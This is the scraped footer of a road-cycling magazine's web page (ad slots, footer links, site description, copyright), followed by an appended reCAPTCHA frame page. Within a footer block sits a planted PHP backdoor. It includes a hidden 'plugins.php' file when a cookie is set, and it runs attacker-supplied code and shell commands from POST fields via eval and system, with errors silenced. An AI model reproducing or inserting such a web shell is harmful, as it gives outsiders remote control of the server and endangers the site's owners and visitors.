  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wEVOuH7lcl5xW5H1XLDepA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769508278168');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>